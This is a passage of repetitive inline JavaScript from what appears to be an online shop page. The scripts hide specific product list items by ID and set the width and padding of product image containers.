);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeDMPT0rkArray = document.querySelectorAll('li#product-item_50');
    if(elemeDMPT0rkArray.length !== 'undefined'){
        elemeDMPT0rkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRIfwmlADArray = document.querySelectorAll('li#product-item_1779');
    if(elemRIfwmlADArray.length !== 'undefined'){
        elemRIfwmlADArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembth5hinSArray = document.querySelectorAll('li#product-item_1835');
    if(elembth5hinSArray.length !== 'undefined'){
        elembth5hinSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5dz8GoFIArray = document.querySelectorAll('li#product-item_2136');
    if(elem5dz8GoFIArray.length !== 'undefined'){
        elem5dz8GoFIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempBD9cQpCArray = document.querySelectorAll('li#product-item_1248');
    if(elempBD9cQpCArray.length !== 'undefined'){
        elempBD9cQpCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIcd9M6iXArray = document.querySelectorAll('li#product-item_1877');
    if(elemIcd9M6iXArray.length !== 'undefined'){
        elemIcd9M6iXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuuMzEem8Array = document.querySelectorAll('li#product-item_144');
    if(elemuuMzEem8Array.length !== 'undefined'){
        elemuuMzEem8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQKSuSiRjArray = document.querySelectorAll('li#product-item_1787');
    if(elemQKSuSiRjArray.length !== 'undefined'){
        elemQKSuSiRjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO9zP6NT7Array = document.querySelectorAll('li#product-item_1837');
    if(elemO9zP6NT7Array.length !== 'undefined'){
        elemO9zP6NT7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxUF2MLHvArray = document.querySelectorAll('li#product-item_2141');
    if(elemxUF2MLHvArray.length !== 'undefined'){
        elemxUF2MLHvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTZf8joa5Array = document.querySelectorAll('li#product-item_1358');
    if(elemTZf8joa5Array.length !== 'undefined'){
        elemTZf8joa5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHvLQDVuxArray = document.querySelectorAll('li#product-item_1904');
    if(elemHvLQDVuxArray.length !== 'undefined'){
        elemHvLQDVuxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf406EXGhArray = document.querySelectorAll('li#product-item_210');
    if(elemf406EXGhArray.length !== 'undefined'){
        elemf406EXGhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTogBL6qPArray = document.querySelectorAll('li#product-item_1790');
    if(elemTogBL6qPArray.length !== 'undefined'){
        elemTogBL6qPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfUtDe20HArray = document.querySelectorAll('li#product-item_1840');
    if(elemfUtDe20HArray.length !== 'undefined'){
        elemfUtDe20HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZELVt0jsArray = document.querySelectorAll('li#product-item_1611');
    if(elemZELVt0jsArray.length !== 'undefined'){
        elemZELVt0jsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0aot7N4eArray = document.querySelectorAll('li#product-item_2037');
    if(elem0aot7N4eArray.length !== 'undefined'){
        elem0aot7N4eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtuiIYKuFArray = document.querySelectorAll('li#product-item_237');
    if(elemtuiIYKuFArray.length !== 'undefined'){
        elemtuiIYKuFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYHLEjxVmArray = document.querySelectorAll('li#product-item_1802');
    if(elemYHLEjxVmArray.length !== 'undefined'){
        elemYHLEjxVmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUiBmdsVoArray = document.querySelectorAll('li#product-item_1846');
    if(elemUiBmdsVoArray.length !== 'undefined'){
        elemUiBmdsVoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIWjo9McDArray = document.querySelectorAll('li#product-item_1706');
    if(elemIWjo9McDArray.length !== 'undefined'){
        elemIWjo9McDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0bf7i8caArray = document.querySelectorAll('li#product-item_2048');
    if(elem0bf7i8caArray.length !== 'undefined'){
        elem0bf7i8caArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdqKsskiAArray = document.querySelectorAll('li#product-item_303');
    if(elemdqKsskiAArray.length !== 'undefined'){
        elemdqKsskiAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoe2EsiKpArray = document.querySelectorAll('li#product-item_1806');
    if(elemoe2EsiKpArray.length !== 'undefined'){
        elemoe2EsiKpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIp6CjujJArray = document.querySelectorAll('li#product-item_1857');
    if(elemIp6CjujJArray.length !== 'undefined'){
        elemIp6CjujJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiGs10TKVArray = document.querySelectorAll('li#product-item_1762');
    if(elemiGs10TKVArray.length !== 'undefined'){
        elemiGs10TKVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOnFCWqEwArray = document.querySelectorAll('li#product-item_2057');
    if(elemOnFCWqEwArray.length !== 'undefined'){
        elemOnFCWqEwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtyxeKrB4Array = document.querySelectorAll('li#product-item_309');
    if(elemtyxeKrB4Array.length !== 'undefined'){
        elemtyxeKrB4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemehjzFyxiArray = document.querySelectorAll('li#product-item_1810');
    if(elemehjzFyxiArray.length !== 'undefined'){
        elemehjzFyxiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwKjFQxiWArray = document.querySelectorAll('li#product-item_1859');
    if(elemwKjFQxiWArray.length !== 'undefined'){
        elemwKjFQxiWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1859");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1859  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw8ULIG4LArray = document.querySelectorAll('li#product-item_1764');
    if(elemw8ULIG4LArray.length !== 'undefined'){
        elemw8ULIG4LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw0iLR9VGArray = document.querySelectorAll('li#product-item_2123');
    if(elemw0iLR9VGArray.length !== 'undefined'){
        elemw0iLR9VGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnziB2j3jArray = document.querySelectorAll('li#product-item_312');
    if(elemnziB2j3jArray.length !== 'undefined'){
        elemnziB2j3jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQuUYCLUKArray = document.querySelectorAll('li#product-item_1819');
    if(elemQuUYCLUKArray.length !== 'undefined'){
        elemQuUYCLUKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLOxHJ7diArray = document.querySelectorAll('li#product-item_1864');
    if(elemLOxHJ7diArray.length !== 'undefined'){
        elemLOxHJ7diArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgP84CZ9lArray = document.querySelectorAll('li#product-item_1767');
    if(elemgP84CZ9lArray.length !== 'undefined'){
        elemgP84CZ9lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq4cS0930Array = document.querySelectorAll('li#product-item_2129');
    if(elemq4cS0930Array.length !== 'undefined'){
        elemq4cS0930Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3yHuK8ExArray = document.querySelectorAll('li#product-item_541');
    if(elem3yHuK8ExArray.length !== 'undefined'){
        elem3yHuK8ExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX05YzHHfArray = document.querySelectorAll('li#product-item_1826');
    if(elemX05YzHHfArray.length !== 'undefined'){
        elemX05YzHHfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwMLeMWXgArray = document.querySelectorAll('li#product-item_1872');
    if(elemwMLeMWXgArray.length !== 'undefined'){
        elemwMLeMWXgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX5RnWQb5Array = document.querySelectorAll('li#product-item_47');
    if(elemX5RnWQb5Array.length !== 'undefined'){
        elemX5RnWQb5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembId77keiArray = document.querySelectorAll('li#product-item_1775');
    if(elembId77keiArray.length !== 'undefined'){
        elembId77keiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRtbz6uU3Array = document.querySelectorAll('li#product-item_1834');
    if(elemRtbz6uU3Array.length !== 'undefined'){
        elemRtbz6uU3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyOtrfULZArray = document.querySelectorAll('li#product-item_2133');
    if(elemyOtrfULZArray.length !== 'undefined'){
        elemyOtrfULZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUPy5NV9xArray = document.querySelectorAll('li#product-item_1115');
    if(elemUPy5NV9xArray.length !== 'undefined'){
        elemUPy5NV9xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
